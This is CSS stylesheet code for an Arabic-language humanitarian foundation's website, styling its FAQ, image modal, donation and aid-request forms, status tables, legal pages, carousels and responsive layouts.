    background: #f0f0f0;
}

.faq-q {
    width: 100%;
    padding: 12px 15px;
    text-align: right;
    background: #f9f9f9;
    border: 1px solid var(--border-color);
    margin-top: 8px;
    cursor: pointer;
    font-weight: bold;
    color: var(--primary-green);
    font-family: var(--font-primary);
    font-size: 0.9rem;
    border-radius: var(--radius-sm);
    transition: 0.3s;
}

.faq-q:hover {
    background: #f0f0f0;
    border-color: var(--primary-green);
}

.faq-a {
    display: none;
    padding: 12px 15px;
    color: var(--gray);
    font-weight: 500;
    font-size: 0.9rem;
    line-height: 1.8;
    border-right: 3px solid var(--primary-green);
    margin: 5px 0;
    background: #fafafa;
    border-radius: 0 var(--radius-sm) var(--radius-sm) 0;
}

/* ======================
   Modal (معرض الصور)
   ====================== */
.modal {
    display: none;
    position: fixed;
    z-index: 1000;
    padding-top: 100px;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.9);
}

.modal-content {
    margin: auto;
    display: block;
    width: 80%;
    max-width: 700px;
    border-radius: 10px;
    animation: zoomIn 0.3s;
}

@keyframes zoomIn {
    from { transform: scale(0); }
    to { transform: scale(1); }
}

.close-modal {
    position: absolute;
    top: 30px;
    right: 35px;
    color: var(--white);
    font-size: 40px;
    font-weight: bold;
    cursor: pointer;
    transition: 0.3s;
}

.close-modal:hover {
    color: var(--primary-green);
}

#caption {
    margin: auto;
    display: block;
    width: 80%;
    text-align: center;
    color: #ccc;
    padding: 10px 0;
}

/* ======================
   التجاوب (Responsive)
   ====================== */
@media (max-width: 768px) {
    header {
        padding: 10px 3%;
    }

    nav ul {
        gap: 8px;
    }

    nav ul li a {
        font-size: 0.7rem;
    }

    .logo-container img {
        height: 35px;
    }

    .btn-main {
        padding: 10px 18px;
        font-size: 0.85rem;
    }
}

@media (max-width: 600px) {
    .contact-links, .links-grid {
        flex-direction: column;
        gap: 15px;
    }

    .line-container {
        padding: 0 3%;
        gap: 10px;
    }

    .line-text {
        font-size: 0.9rem;
    }
}
</file>
<file: css/pages.css>
/* ============================================================
   pages.css - مؤسسة الوليد للإنسانية
   أنماط الصفحات الفرعية (About, Donate, Forms, Tables, etc.)
   ============================================================ */

/* ======================
   قسم الهيرو للصفحات الفرعية
   ====================== */
.about-hero {
    height: 60vh;
    background: linear-gradient(rgba(0,0,0,0.7), rgba(0,0,0,0.7)), url('../images/ad.png');
    background-size: cover;
    background-position: center;
    display: flex;
    align-items: center;
    justify-content: center;
    color: white;
    text-align: center;
    margin-bottom: 50px;
}

.about-hero.small-hero {
    height: 40vh;
}

.about-hero h1 {
    font-size: 2.5rem;
    text-shadow: 2px 2px 10px rgba(0,0,0,0.5);
    margin-bottom: 10px;
}

.about-hero p {
    font-size: 1.1rem;
    opacity: 0.9;
    max-width: 800px;
    margin: 0 auto;
}

/* ======================
   صفحة من نحن (About Us)
   ====================== */
.content-section {
    padding: 80px 10%;
    line-height: 1.8;
    text-align: center;
}

.content-section h2 {
    color: var(--primary-green);
    margin-bottom: 20px;
    font-size: 2rem;
}

.content-section p {
    font-size: 1.1rem;
    color: #444;
    max-width: 900px;
    margin: 0 auto 40px;
}

.info-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
    gap: 25px;
    margin-top: 50px;
    padding: 0 10%;
    margin-bottom: 80px;
}

/* ======================
   صفحة طلب مساعدة (US)
   ====================== */
.support-section {
    max-width: 1100px;
    margin: -60px auto 40px; /* تداخل مع الهيدر */
    padding: 0 20px;
    position: relative;
    z-index: 10;
}

.support-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
    gap: 25px;
    margin-bottom: 50px;
}

.support-item {
    position: relative;
    height: 220px;
    border-radius: var(--radius-lg);
    overflow: hidden;
    display: flex;
    align-items: flex-end;
    box-shadow: var(--shadow-md);
    transition: 0.3s ease;
    cursor: pointer;
    background-size: cover;
    background-position: center;
}

.support-item:hover {
    transform: translateY(-10px);
    box-shadow: var(--shadow-lg);
}

.support-item .overlay {
    background: linear-gradient(to top, rgba(26, 67, 50, 0.9), transparent);
    width: 100%;
    padding: 20px;
    color: white;
}

.support-item h3 {
    margin: 0;
    font-size: 1.2rem;
}

/* ======================
   النماذج (Forms - التبرع وطلب مساعدة)
   ====================== */
.form-card {
    max-width: 600px;
    margin: 0 auto 50px;
    background-color: var(--card-bg-dark);
    padding: 40px;
    border-radius: var(--radius-xl);
    box-shadow: var(--shadow-lg);
}

.form-card h2 {
    text-align: center;
    font-size: 1.2rem;
    margin-bottom: 25px;
    color: var(--gold);
}

.input-group {
    margin-bottom: 18px;
}

.input-group label {
    font-weight: bold;
    display: block;
    margin-bottom: 8px;
    font-size: 0.9rem;
    color: var(--white);
}

.form-card input, 
.form-card select, 
.form-card textarea {
    width: 100%;
    padding: 14px;
    border-radius: var(--radius-md);
    border: none;
    font-size: 1rem;
    box-sizing: border-box;
    background-color: var(--off-white);
    color: #222;
    font-family: var(--font-primary);
}

.flex-group {
    display: flex;
    gap: 10px;
}

.payment-methods {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
    gap: 8px;
    margin: 20px 0;
}

.method-btn {
    padding: 12px 5px;
    border: none;
    border-radius: 10px;
    cursor: pointer;
    background-color: #2c3e3a;
    color: #fff;
    font-size: 0.85rem;
    font-weight: bold;
    transition: 0.3s;
}

.method-btn.active, .method-btn:hover {
    background-color: var(--gold);
    color: var(--card-bg-dark);
}

.details-box {
    background-color: #fff;
    padding: 18px;
    border-radius: var(--radius-md);
    margin-bottom: 20px;
    display: none;
    border: 1px dashed var(--gold);
}

.details-box.active {
    display: block;
}

.address-copy {
    background: #f4f4f4;
    color: #333;
    padding: 10px;
    border-radius: 6px;
    font-family: monospace;
    font-size: 0.8rem;
    word-break: break-all;
    margin: 10px 0;
    display: block;
    text-align: center;
    border: 1px solid #ddd;
}

.submit-whatsapp-btn {
    width: 100%;
    padding: 18px;
    background-color: var(--whatsapp-color);
    border: none;
    border-radius: var(--radius-md);
    font-size: 1.1rem;
    font-weight: bold;
    cursor: pointer;
    color: white;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    text-decoration: none;
    transition: 0.3s;
}

.submit-whatsapp-btn:hover {
    background-color: #20b858;
}

.btn-crypto {
    background-color: #F3BA2F;
    color: #1a2522;
    width: 100%;
    padding: 12px;
    border: none;
    border-radius: 8px;
    font-weight: bold;
    cursor: pointer;
    margin-top: 10px;
}

/* ======================
   الجداول المتجاوبة (Responsive Tables)
   ====================== */
.table-section {
    padding: 40px 5%;
    margin-top: -60px; /* لدمج الصندوق مع الهيرو */
    position: relative;
    z-index: 10;
}

.container-box {
    max-width: 1200px;
    margin: auto;
    background: white;
    padding: 25px;
    border-radius: var(--radius-lg);
    box-shadow: var(--shadow-lg);
}

.container-box h2 {
    text-align: center;
    color: var(--primary-green);
    margin-bottom: 25px;
    font-weight: 700;
}

.table-wrapper {
    width: 100%;
    overflow-x: auto; /* للسماح بالتمرير الأفقي في الجوال */
    -webkit-overflow-scrolling: touch;
}

table {
    width: 100%;
    border-collapse: collapse;
    min-width: 600px; /* ضمان عرض أدنى للجدول لعدم تداخل الأعمدة */
    border: 1px solid #ccc;
}

th {
    background-color: var(--primary-green);
    color: white;
    padding: 15px 10px;
    text-align: center;
    border: 1px solid rgba(255, 255, 255, 0.3);
}

td {
    padding: 12px 10px;
    text-align: center;
    border: 1px solid #ddd;
    word-wrap: break-word;
    overflow-wrap: break-word;
    white-space: normal;
}

tr:nth-child(even) {
    background-color: #f9f9f9;
}

tr:hover {
    background-color: #f1f1f1;
}

/* حالة الطلبات */
.status-badge {
    padding: 5px 12px;
    border-radius: 20px;
    font-size: 0.85rem;
    font-weight: bold;
    display: inline-block;
}

.status-pending { background-color: #ffeeba; color: #856404; }
.status-approved { background-color: #d4edda; color: #155724; }
.status-processing { background-color: #cce5ff; color: #004085; }
.status-rejected { background-color: #f8d7da; color: #721c24; }

/* ======================
   الصفحات القانونية (Privacy, Terms)
   ====================== */
.legal-page {
    background-color: var(--dark-bg);
    color: var(--dark-text);
    padding: 120px 20px 60px; /* مساحة للهيدر */
}

.legal-container {
    max-width: 900px;
    margin: 0 auto;
    background-color: var(--dark-card);
    padding: 40px;
    border-radius: var(--radius-lg);
    box-shadow: var(--shadow-lg);
    border-top: 6px solid var(--dark-blue);
}

.legal-container h1 {
    color: var(--dark-blue);
    text-align: center;
    font-size: 2.2rem;
    margin-bottom: 20px;
}

.last-update {
    text-align: center;
    color: var(--dark-text-muted);
    font-size: 0.9rem;
    margin-bottom: 30px;
    border-bottom: 1px solid var(--dark-border);
    padding-bottom: 20px;
}

.legal-container h3 {
    color: var(--dark-accent);
    margin-top: 30px;
    display: flex;
    align-items: center;
    font-size: 1.4rem;
}

.legal-container h3::before {
    content: "";
    width: 8px;
    height: 25px;
    background-color: var(--dark-blue);
    margin-left: 15px;
    border-radius: 4px;
}

.legal-container p, .legal-container li {
    color: var(--dark-text-muted);
    font-size: 1.1rem;
    text-align: justify;
    line-height: 1.8;
}

.legal-container ul {
    padding-right: 25px;
    list-style-type: square;
}

.legal-container li {
    margin-bottom: 12px;
}

/* ======================
   الجدول المتحرك (Auto-Scroll Table)
   ====================== */
.scroll-table-container {
    max-height: 500px;
    overflow: hidden;
    position: relative;
    border-radius: var(--radius-md);
    border: 1px solid #ddd;
}

.scroll-table-container::before,
.scroll-table-container::after {
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    height: 30px;
    z-index: 5;
    pointer-events: none;
}

.scroll-table-container::before {
    top: 45px; /* below the header */
    background: linear-gradient(to bottom, rgba(255,255,255,0.9), transparent);
}

.scroll-table-container::after {
    bottom: 0;
    background: linear-gradient(to top, rgba(255,255,255,0.9), transparent);
}

.scroll-table-container table {
    min-width: 100%;
}

.scroll-table-container thead {
    position: sticky;
    top: 0;
    z-index: 10;
}

.scroll-table-inner {
    animation: scroll-up 40s linear infinite;
}

.scroll-table-container:hover .scroll-table-inner {
    animation-play-state: paused;
}

@keyframes scroll-up {
    0% { transform: translateY(0); }
    100% { transform: translateY(-50%); }
}

/* ======================
   الملاحظات في النماذج
   ====================== */
.note {
    background-color: #FFF9CD;
    color: #856404;
    padding: 12px;
    border-radius: var(--radius-md);
    font-size: 0.85rem;
    margin-bottom: 20px;
    text-align: center;
}

/* ======================
   حاوية النموذج (من الأصل)
   ====================== */
.container {
    max-width: 650px;
    margin: 0 auto;
    padding: 0 20px;
}

/* ======================
   التجاوب (Responsive)
   ====================== */
@media (max-width: 768px) {
    .about-hero h1 {
        font-size: 1.8rem;
    }
    
    .about-hero p {
        font-size: 0.95rem;
    }

    .support-section, .table-section {
        margin-top: -30px;
    }
    
    .form-card {
        padding: 25px;
    }

    .legal-container {
        padding: 25px;
    }

    .legal-container h1 {
        font-size: 1.8rem;
    }

    .scroll-table-container {
        max-height: 400px;
    }
}
</file>
<file: css/home.css>
/* ============================================================
   home.css - مؤسسة الوليد للإنسانية
   أنماط الصفحة الرئيسية
   ============================================================ */

/* ======================
   قسم الهيرو (Hero)
   ====================== */
.hero {
    position: relative;
    padding-top: 100px;
    height: 100vh;
    width: 100%;
    overflow: hidden;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    color: white;
}

.hero-bg {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-size: cover;
    background-position: center;
    z-index: -1;
    opacity: 0;
    transition: opacity 1s ease-in-out, transform 6s ease-out;
    transform: scale(1.1);
}

.hero-bg.active {
    opacity: 1;
    transform: scale(1);
    z-index: 1;
}

.text-group {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 100%;
    text-align: center;
    z-index: 10;
    margin: 0;
    padding: 0;
    pointer-events: none;
}

.text-group h1 {
    font-size: 2.2rem;
    color: white;
    margin: 10px 0;
    text-shadow: 2px 2px 10px rgba(0, 0, 0, 0.7);
}

.hero-content {
    position: absolute;
    bottom: 20px;
    right: 20px;
    display: flex;
    flex-direction: column;
    gap: 20px;
    width: auto;
}

.hero-content .btn-main {
    width: auto;
    padding: 15px 25px;
    font-size: 1.1rem;
}

/* ======================
   قسم الإحصائيات
   ====================== */
.achievements-section {
    width: 100%;
    padding: 30px 0;
    text-align: center;
    background-color: var(--white);
}

.main-title {
    font-size: 28px;
    color: var(--dark-gray);
    margin-bottom: 8px;
    font-weight: bold;
}

.title-line {
    width: 30%;
    height: 4px;
    background-color: var(--primary-green-light);
    margin: 0 auto 40px auto;
    border-radius: 2px;
}

.stats-grid {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
    width: 100%;
    flex-direction: row;
    justify-content: center;
    max-width: 100vw;
    margin: 0 auto;
    padding: 0 15px;
    align-items: center;
}

.counter {
    font-size: 2.2rem;
    font-weight: bold;
    color: var(--primary-green-light);
    margin-bottom: 5px;
}

.stat-label {
    font-size: 1rem;
    color: var(--gray);
    margin: 0;
}

/* ======================
   قسم البطاقات (الخدمات)
   ====================== */
.section-cards {
    padding: 80px 10%;
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
    gap: 30px;
}

/* ======================
   قسم المجالات
   ====================== */
.our-fields {
    padding: 60px 10%;
    text-align: center;
    background-color: #fefefe;
}

.our-fields h2 {
    color: var(--primary-green);
    font-size: 2.5rem;
    margin-bottom: 15px;
    border-bottom: 3px solid var(--primary-green);
    display: inline-block;
    padding-bottom: 10px;
}

.main-description {
    font-size: 1.2rem;
    color: var(--gray);
    margin-bottom: 40px;
}

.field-item {
    margin-bottom: 30px;
    text-align: right;
}

.field-item h3 {
    color: var(--dark-gray);
    margin-bottom: 10px;
    font-size: 1.5rem;
}

.field-item p {
    color: #555;
    line-height: 1.6;
}

/* ======================
   قسم البرامج (الإنجازات)
   ====================== */
.programs-section {
    padding: 50px 20px;
    background-color: var(--off-white);
    direction: rtl;
}

.section-title {
    text-align: center;
    margin-bottom: 40px;
}

.section-title h2 {
    color: #008542;
    font-size: 28px;
}

.cards-container {
    display: flex;
    flex-wrap: wrap;
    flex-direction: row;
    gap: 25px;
    justify-content: center;
    width: 100%;
    margin: 0 auto;
    padding: 20px;
}

/* ======================
   قسم معرض الصور
   ====================== */
.gallery-section {
    padding: 70px 30px;
    background-color: #fcfcfc;
}

.gallery-title {
    text-align: center;
    margin-bottom: 40px;
}

.gallery-title h2 {
    color: var(--primary-green);
    font-size: 2rem;
}

.gallery-wrapper {
    width: 100%;
    max-width: 100vw;
    overflow: hidden;
    background: var(--white);
    padding: 50px 20px;
}

.continuous-scroll {
    display: flex;
    width: max-content;
    animation: scrolling 50s linear infinite;
}

@keyframes scrolling {
    0% { transform: translateX(0); }
    100% { transform: translateX(50%); }
}

.gallery-item {
    flex: 0 0 300px;
    height: 200px;
    margin: 0 10px;
    border-radius: var(--radius-md);
    overflow: hidden;
    position: relative;
    cursor: pointer;
}

.gallery-wrapper:hover .continuous-scroll {
    animation-play-state: paused;
}

.gallery-img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: transform 0.5s ease;
}

.gallery-item:hover .gallery-img {
    transform: scale(1.1);
}

.img-overlay {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(39, 174, 96, 0.85);
    color: white;
    padding: 10px;
    text-align: center;
    transform: translateY(100%);
    transition: transform 0.3s ease;
}

.gallery-item:hover .img-overlay {
    transform: translateY(0);
}

/* ======================
   قسم الكاروسيل الدائري (AP)
   ====================== */
.ap-hero-section {
    width: 100%;
    height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
    background: radial-gradient(circle at 70% 50%, #b3e0ff 0%, #e6f7ff 40%, #ffffff 80%);
    direction: rtl;
    padding: 0 5%;
}

.ap-container {
    display: flex;
    width: 100%;
    max-width: 1200px;
    align-items: center;
    gap: 10px;
    flex-direction: row-reverse;
}

.ap-circle-carousel {
    flex: 1;
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
}

.ap-carousel-wrapper {
    width: 190px;
    height: 190px;
    border: 1.5px solid #2ecc71;
    border-radius: 100%;
    position: relative;
    overflow: hidden;
    display: flex;
    align-items: center;
    justify-content: center;
}

.ap-carousel-item {
    position: absolute;
    opacity: 0;
    transition: opacity 0.8s ease-in-out;
    padding: 15px;
}

.ap-carousel-item.active {
    opacity: 1;
}

.ap-carousel-item h2 {
    font-size: 1.8rem;
    color: var(--dark-gray);
    margin-bottom: 5px;
}

.ap-carousel-item p {
    font-size: 0.9rem;
    color: #555;
}

.ap-carousel-dots {
    margin-top: 15px;
    display: flex;
    gap: 10px;
}

.dot {
    width: 12px;
    height: 12px;
    background-color: #bbb;
    border-radius: 50%;
    cursor: pointer;
    transition: background-color 0.3s;
}

.dot.active {
    background-color: #555;
}

.ap-read-more {
    margin-top: 20px;
    color: #444;
    text-decoration: none;
    font-size: 0.9rem;
}

.ap-hero-text {
    flex: 1;
    width: 100%;
    min-width: unset;
    text-align: right;
}

.ap-hero-text h1 {
    font-size: 1.2rem;
    line-height: 1.3;
    font-weight: bold;
    background: linear-gradient(to left, #004e92, #000428);
    -webkit-background-clip: text;
    background-clip: text;
    -webkit-text-fill-color: transparent;
    color: transparent;
    display: block !important;
    visibility: visible !important;
    opacity: 1 !important;
}

/* ======================
   قسم الاقتباس (كلمة الرئيس)
   ====================== */
.quote-box {
    background: #000 url('../images/as.jpg') no-repeat left;
    background-size: contain;
    color: white;
    padding: 100px 10%;
    display: flex;
    align-items: center;
}

.quote {
    font-style: italic;
    color: var(--primary-green);
    margin-top: 15px;
}

/* ======================
   قسم التبرع (المنشور)
   ====================== */
.donation-post-container {
    direction: rtl;
    background: var(--white);
    border: 1px solid #e1e1e1;
    border-radius: var(--radius-md);
    padding: 25px;
    margin: 20px 0;
    font-family: var(--font-primary);
}

.post-header h2 {
    color: #2c3e50;
    margin-bottom: 10px;
}

.lead-text {
    font-size: 1.1rem;
    color: #555;
}

.post-image-slot {
    width: 100%;
    margin: 20px 0;
    border-radius: var(--radius-sm);
    background: #f0f0f0;
}

.benefits-list {
    list-style: none;
    padding: 0;
}

.benefits-list li {
    background: #f9f9f9;
    margin-bottom: 10px;
    padding: 10px;
    border-right: 4px solid var(--primary-green-light);
}

.post-footer {
    text-align: center;
}

/* ======================
   التجاوب (Responsive)
   ====================== */
@media (max-width: 768px) {
    .hero-content {
        bottom: 15px;
        right: 15px;
        gap: 10px;
    }

    .hero-content .btn-main {
        padding: 10px 18px;
        font-size: 0.9rem;
    }

    .text-group h1 {
        font-size: 1.5rem;
    }

    .section-cards {
        padding: 40px 5%;
        grid-template-columns: 1fr;
    }

    .our-fields {
        padding: 40px 5%;
    }

    .our-fields h2 {
        font-size: 1.8rem;
    }

    .gallery-item {
        flex: 0 0 250px;
        height: 170px;
    }
}

@media (max-width: 700px) {
    .ap-container {
        width: 90%;
        flex-direction: column-reverse;
        text-align: center;
    }

    .ap-hero-text h1 {
        font-size: 2rem;
    }

    .ap-carousel-wrapper {
        width: 250px;
        height: 250px;
        margin: 0 auto;
    }

    .gallery-grid {
        grid-template-columns: 1fr;
    }

    .quote-box {
        padding: 50px 5%;
        background-size: cover;
    }
}

@media (max-width: 480px) {
    .stats-grid {
        flex-direction: column;
        align-items: center;
    }

    .stat-card {
        max-width: 90%;
        width: 100%;
    }

    .program-card {
        width: 100%;
    }
}
</file>
